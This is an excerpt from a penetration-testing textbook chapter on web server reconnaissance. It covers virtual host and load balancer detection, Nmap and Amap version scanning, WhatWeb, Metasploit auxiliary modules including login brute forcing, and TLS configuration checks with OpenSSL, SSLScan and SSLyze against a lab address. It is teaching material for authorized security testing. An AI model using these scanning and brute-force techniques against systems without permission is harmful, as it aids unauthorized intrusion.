Identifying virtual hostsThe websites of many organizations are hosted by service providers using sharedresources. The sharing of IP addresses is one of the most useful and cost-effectivetechniques used by them. You will often see a number of domain names returnedwhen you do a reverse DNS query for a specific IP address. These websites use name-based virtual hosting, and they are uniquely identified and differentiated from otherwebsites hosted on the same IP address by the host header value.
This works similar to a multiplexing system. When the server receives the request, itidentifies and routes the request to the specific host by consulting the Host field inthe request header. This was discussed in Chapter 1, Introduction to PenetrationTesting and Web Applications.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 103 ]
When interacting and crafting an attack for a website, it is importantto identify the type of hosting. If the IP address is hosting multiplewebsites, then you have to include the correct host header value inyour attacks or you won't get the desired results. This could alsoaffect the other websites hosted on that IP address. Directlyattacking with the IP address may have undesirable results, andmay hit out-of-scope elements. This may even have legalimplications if such elements are not owned by the clientorganization.
Locating virtual hosts using search enginesYou can determine whether multiple websites are hosted on an IP address byanalyzing the DNS records. If multiple names point to the same IP address, then thehost header value is used to uniquely identify the website. DNS tools such as dig andnslookup can be used to identify domains returning similar IP addresses.
You can use the http://ipneighbour.com/ website to identify whether otherwebsites are hosted on a given web server. The following example shows severalwebsites related to Wikipedia hosted on the same IP address:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 104 ]
Identifying load balancersHigh-demand websites and applications use some form of load balancing todistribute load across servers and to maintain high availability. The interactive natureof websites makes it critical for end users to access the same server for the entireduration of the session for the best user experience. For example, on an e-commercewebsite, once a user adds items to the cart, it is expected that the user will connect tothe same server again at the checkout page to complete the transaction. With theintroduction of an intermediary, such as a load balancer, it becomes very importantthat the subsequent requests from the user are sent to the same server by the loadbalancer.
There are several techniques that can be used to load balance user connectionsbetween servers. DNS is the easiest to configure, but it is unreliable and does notprovides a true load balancing experience. Hardware load balancers are the ones usedtoday to route traffic to websites maintaining load across multiple web servers.
During a penetration test, it is necessary to identify the load balancing technique usedin order to get a holistic view of the network infrastructure. Once identified, you nowhave to test each server behind the load balancer for vulnerabilities. Collaboratingwith the client team is also required, as different vendors of hardware load balancersuse different techniques to maintain session affinity.
Cookie-based load balancerA popular method used by hardware load balancers is to insert a cookie in thebrowser of the end client that ties the user to a particular server. This cookie is setregardless of the IP address, as many users will be behind a proxy or a NATconfiguration, and most of them will be using the same source IP address.
Each load balancer will have its own cookie format and names. This information canbe used to determine if a load balancer is being used and who its provider is. Thecookie set by the load balancer can also reveal sensitive information related to thetarget that may be of use to the penetration tester.
Burp Proxy can be configured to intercept the connection, and you can look out forthe cookie by analyzing the header. As shown in the following screenshot, the targetis using an F5 load balancer. The long numerical value is actually the encoded valuecontaining the pool name, web server IP address, and the port. So, here the loadbalancer cookie reveals critical server details that it should not be doing. The loadbalancer can be configured to set a customized cookie that does not reveal suchdetails:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 105 ]
The default cookie for the F5 load balancer has the following format:
BIGipServer<pool name> =<coded server IP>.<coded server port>.0000
Other ways of identifying load balancersA few other ways to identify a device such as a load balancer are listed here:
Analyzing SSL differences between servers: There can be minor changesin the SSL configuration across different web servers. The timestamp on thecertificate issued to the web servers in the pool may vary. The difference inthe SSL configuration can be used to determine whether multiple serversare configured behind a load balancer.Redirecting to a different URL: Another method of load balancingrequests across servers is by redirecting the client to a different URL todistribute load. A user may browse to a website, www.example.com, butgets redirected to www2.example.com instead. A request from anotheruser gets redirected to www1.example.com, and a web page from adifferent server is then delivered. This is one of the easiest ways to identifya load balancer, but it is not often implemented as it has managementoverhead and security implications.DNS records for load balancers: Host records in the DNS zone can be usedto conclude if the device is a load balancer.
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 106 ]
Load balancer detector: This is a tool included in Kali Linux. It determineswhether a website is using a load balancer. The command to execute thetool from the shell is lbd <website name>. The tool comes with adisclaimer that it's a proof of a concept tool and prone to false positives.Web Application Firewall (WAF): In addition to a load balancer, theapplication might also use a WAF to thwart attacks. The WAFW00F web application firewall detection tool in Kali Linux is able to detect whetherany WAF device exists in the path. The tool can be accessed by navigatingto Information Gathering | IDS/IPS Identification.
Application version fingerprintingServices running on well-known ports such as port 25 and port 80 can be identifiedeasily, as they are used by widely known applications such as the mail server and theweb server. The Internet Assigned Numbers Authority (IANA) is responsible for maintaining the official assignments of port numbers, and the mapping can beidentified from the port mapping file in every operating system. However, manyorganizations run applications on ports that are more suitable to their infrastructure.You will often see an intranet website running on port 8080 instead of port 80, orport 8443 instead of port 443.
The port mapping file is only a placeholder, and applications can run on any openport, as designed by the developer, defying the mapping set by IANA. This is exactlywhy you need to do a version scan to determine whether the web server is indeedrunning on port 80 and further analyze the version of that service.
The Nmap version scanNmap has couple of options that can be used to perform version scanning; the versionscan can be combined along with the operating system scan, or it could be runseparately. Nmap probes the target by sending a wide range of packets, and then itanalyzes the response to determine the exact service and its version.
To start only the version scans, use the -sV option. The operating system scan and theversion scan can be combined together using the -A (aggressive) option, which alsoincludes route tracing and execution of some scripts. If no ports are defined alongwith the scanning options, Nmap will first perform a port scan on the target using thedefault list of the top 1,000 ports and identify the open ports from them.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 107 ]
Next, it will send a probe to the open port and analyze the response to determine theapplication running on that specific port. The response received is matched against ahuge database of signatures found in the nmap-service-probes file. It's similar tohow an IPS signature works, where the network packet is matched against a databasecontaining the signatures of the malicious packets. The version scanning option isonly as good as the quality of signatures in that file.
The following screenshot shows the output of the preceding commands:
You can report incorrect results and new signatures for unknownports to the Nmap project. This helps to improve the quality of thesignatures in the future releases.
The Amap version scanKali Linux also comes with a tool called Amap, which was created by the TheHacker's Choice (THC) group and works like Nmap. It probes the open ports bysending a number of packets, and then it analyzes the response to determine theservice listening on that port.
The probe to be sent to the target port is defined in a file called appdefs.trig, andthe response that is received is analyzed against the signatures in the appdefs.respfile.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 108 ]
During a penetration test, it is important to probe the port using multiple tools to ruleout any false positives or negatives. Relying on the signatures of one tool could proveto be fatal during a test, as your future exploits would depend on the service and itsversion identified during this phase.
You can invoke Amap using the -bqv option, which will only report the open portsand print the response received in ASCII and some detailed information related to it:
Fingerprinting the web application frameworkHaving the knowledge about the framework used to develop a website gives you anadvantage in identifying the vulnerabilities that may exist in the unpatched versions.
For example, if the website is developed on a WordPress platform, traces of it can befound in the web pages of that website. Most of the web application frameworks havemarkers that can be used by an attacker to determine the framework used.
There are several places that can reveal details about the framework.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 109 ]
The HTTP headerAlong with defining the operating parameters of an HTTP transaction, the headermay also include additional information that can be of use to an attacker.
In the following example, using the development tools in Firefox (F12 key), you candetermine from the Server field that the Apache web server is being used. Also,using X-AspNet-Version you can tell that ASP.NET version 2 is the developmentframework. This approach may not always work, as the header field can be disabledby proper configuration at the server end:
Application frameworks also create new cookie values that can throw some light onthe underlying framework used, so keep an eye on the cookies too.
Comments in the HTML page source code can also indicate the framework used todevelop the web application. Information in the page source can also help youidentify additional web technologies used.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 110 ]
The WhatWeb scannerThe WhatWeb tool is used to identify different web technologies used by the website.It is included in Kali Linux, and it can be accessed by going to Applications | 03 -Web Application Analysis | Web Vulnerability scanners. It identifies the differentcontent management systems, statistic/analytics packages, and JavaScript librariesused to design the web application. The tool claims to have over 900 plugins. It can berun at different aggression levels that balance speed and reliability. The tool may getenough information on a single web page to identify the website, or it mayrecursively query the website to identify the technologies used.
In the next example, we will use the tool against the OWASP BWA virtual machinewith the -v verbose option enabled. This prints out some useful information relatedto the technologies identified:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 111 ]
Scanning web servers for vulnerabilities andmisconfigurationsSo far, we have dealt with the infrastructure part of the target. We now need toanalyze the underlying software and try to understand the different technologiesworking beneath the hood. Web applications designed using the defaultconfigurations are vulnerable to attack, as they provide several openings for amalicious attacker to exploit the application.
Kali Linux provides several tools to analyze the web application for configurationissues. The scanning tools identify vulnerabilities by navigating through the entirewebsite and seek out interesting files, folders, and configuration settings. Server-sidescripting languages, such as PHP and CGI, which have not been implementedcorrectly and found to be running on older versions can be exploited usingautomated tools.
Identifying HTTP methods using NmapOne of the first direct requests to a web server during a web penetration test shouldbe to identify what methods are supported by the web server. You can use Netcat toopen a connection to the web server and query the web server with the OPTIONSmethod. You can also use Nmap to determine the supported methods.
In the ever-increasing repository of Nmap scripts, you can find a script named http-methods.nse. When you run the script using the --script option along with thetarget, it will list the allowed HTTP methods on the target, and it will also point outthe dangerous methods. In the following screenshot, you can see this in action whereit detects several enabled methods and also points out TRACE as a risky method:
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 112 ]
Testing web servers using auxiliary modules inMetasploitThe following modules are useful for a penetration tester testing a web server forvulnerabilities:
dir_listing: This module will connect to the target web server anddetermine whether directory browsing is enabled on it.dir_scanner: Using this module, you can scan the target for anyinteresting web directories. You can provide the module with a customcreated dictionary or use the default one.enum_wayback: This is an interesting module that queries the InternetArchive website and looks out for web pages in the target domain. Old webpages that might have been unlinked may still be accessible and can befound using the Internet Archive website. You can also identify the changesthat the website has undergone throughout the years.files_dir: This module can be used to scan the server for data leakagevulnerabilities by locating backups of configuration files and source codefiles.http_login: If the web page has a login page that works over HTTP, youcan try to brute force it using the Metasploit dictionary.robots_txt: Robot files can contain some unexplored URLs, and you canquery them using this module to find the URLs that are not indexed by asearch engine.webdav_scanner: This module can be used to find out if WebDAV isenabled on the server, which basically turns the web server into a fileserver.
Identifying HTTPS configuration and issuesAny website or web application that manages any kind of sensitive or personallyidentifiable information (names, phone numbers, addresses, health; credit; or taxrecords, credit card and bank account information, and so on) needs to implement amechanism to protect the information on its way from client to server and vice versa.
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 113 ]
HTTP was born as a cleartext protocol. As such, it doesn't include mechanisms toprotect the information exchanged by the client and server from being viewed and/ormodified by a third party that manages to intercept it. As a workaround to thisproblem, an encrypted communication channel is created between the client andserver, and HTTP packets are sent through it. HTTPS is the implementation of theHTTP protocol over a secure communication channel. It was originally implementedover Secure Sockets Layer (SSL). SSL was deprecated in 2014 and replaced byTransport Layer Security (TLS), although there are still many sites that supportSSLv3, be it for misconfiguration or for backwards compatibility.
Supporting older encryption algorithms has a major drawback. Most older ciphersuites are found to be easily breakable by cryptanalysts, within a reasonable amountof time using the computing power that is available today.
A dedicated attacker can rent cheap computing power from a cloud service providerand use it to break older ciphers and gain access to the cleartext information. Thus,using older ciphers provides a false sense of security and should be disabled. Theclient and the server should only be allowed to negotiate a cipher that is consideredsecure and is very difficult to break in practice.
Kali Linux includes a number of tools that allow penetration testers to identify suchmisconfigurations in SSL/TLS implementation. In this section, we will review themost popular ones.
OpenSSL clientIncluded in almost every GNU/Linux distribution, OpenSSL is the basic SSL/TLSclient and includes the functionality that will help you perform some basic test overan HTTPS server.
A basic test would be to do a connection with the server. In this example, we willconnect to a test server on port 443 (the default HTTPS port):
openssl s_client -connect 10.7.7.5:443
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 114 ]
You can see extensive information about the connection parameters and certificatesexchanges in the result shown in the following screenshot. Something worth yourattention is that the connection used SSLv3, which is a security issue in itself, as SSL isdeprecated and has known vulnerabilities that could result in the full decryption ofthe information, such as Padding Oracle On Downgraded Legacy Encryption(POODLE), which we will discuss in later chapters:
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 115 ]
You will often see cipher suites written as ECDHE-RSA-RC4-MD5. The format isbroken down into the following parts:
ECDHE: This is a key exchange algorithmRSA: This is an authentication algorithmRC4: This is an encryption algorithmMD5: This is a hashing algorithm
A comprehensive list of SSL and TLS cipher suites can be found at:https://www.openssl.org/docs/apps/ciphers.html.
Some other options that you can use with OpenSSL to test your targets better, are asfollows:
Disabling or using specific protocols: Using the -no_ssl3, -no_tls1, -no_tls1_1, and -no_tls1_2 options, you can disable the use of thecorresponding protocols and test which ones your target acceptsTesting one specific protocol: The -tls1, -tls1_1, and -tls1_2 optionstest only the specified protocol
Nowadays, accepting SSL and TLS 1.0 is not considered secure. TLS1.1 can be acceptable in certain applications, but TLS 1.2 is therecommended option.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 116 ]
Scanning TLS/SSL configuration with SSLScanSSLScan is a command-line tool that performs a wide variety of tests over thespecified target and returns a comprehensive list of the protocols and ciphersaccepted by an SSL/TLS server along with some other information useful in a securitytest:
sslscan 10.7.7.5
You can use SSLScan's color code to obtain a quick reference about the severity, interms of security, of the displayed results. Red (allowing SSLv3 and using DES andRC4 ciphers) indicates an insecure configuration, while green or white is arecommended one.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 117 ]
The output of the command can be exported in an XML document using the --xml=<filename> option.
Scanning TLS/SSL configuration with SSLyzeSSLyze is a Python tool that can analyze the SSL/TLS configuration of a server byconnecting to it similarly to SSLScan. It has the ability to scan multiple hosts at a time,and it can also test performance and use the client certificate for mutualauthentication. The following command runs a regular HTTPS scan (this includes SSLversion 2, SSL version 3, and TLS 1.0, TLS 1.1, and TLS 1.2 checks, basic informationabout the certificate, and tests for compression, renegotiation, and Heartbleed) overyour testing machine:
sslyze --regular 10.7.7.5
You can see the results in the following screenshot:
WOW! eBook www.wowebook.org
